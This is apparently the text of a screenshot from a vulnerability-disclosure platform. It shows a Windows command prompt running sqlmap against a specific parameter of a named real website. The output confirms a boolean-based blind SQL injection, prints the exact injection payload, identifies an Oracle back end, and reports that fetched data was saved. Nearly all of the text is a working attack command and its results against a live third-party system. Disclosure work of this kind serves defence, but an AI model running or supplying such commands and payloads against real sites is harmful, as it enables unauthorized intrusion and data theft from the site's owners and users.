 管理员: C:\Windows\system32\cmd.exe
C:\>sqlmap.py -u "http://www.shrc.com.cn/webMaster/mess/messagesList.action?type
=viewlist&messages.messType=0"
{1.0-dev-nongit-20160114-0b43}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:30:34
[19:30:35] [INFO] resuming back-end DBMS 'oracle'
[19:30:35] [INFO] testing connection to the target URL
[19:30:35] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: messages.messType (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=viewlist&messages.messType=0' AND 5043=5043 AND 'UymX'='UymX
---
[19:30:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:30:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.shrc.com.cn'
www.wooyun.org
C:\>_